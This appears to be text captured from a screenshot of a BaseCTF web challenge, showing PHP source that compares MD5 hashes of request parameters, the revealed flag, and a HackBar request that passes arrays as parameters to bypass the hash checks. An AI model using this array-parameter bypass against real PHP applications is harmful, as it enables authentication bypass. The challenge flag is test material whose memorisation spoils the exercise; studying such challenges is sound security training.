 <?php
highlight_file(__FILE__);
error_reporting(0);
require 'flag.php';
if (isset($_GET['name']) && isset($_POST['password']) && isset($_GET['name2']) && isset($_POST['password2']) ){
$name = $_GET['name'];
$name2 = $_GET['name2'];
$password = $_POST['password'];
$password2 = $_POST['password2'];
if ($name != $password && md5($name) == md5($password)){
if ($name2 !== $password2 && md5($name2) === md5($password2)){
echo $flag;
}
else{
echo "再看看啊，马上绕过嘞！";
}
}
else {
echo "错啦错啦";
}
}
else {
echo '没看到参数呐';
}
?> BaseCTF{427e376d-7cba-475d-b6df-d26ca8ad929f}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://challenge.basectf.fun:46742/?name[]=123&name2[]=789
Use POST method
enctype
application/x-www-form-urlencoded
Body
password[]=456&password2[]=000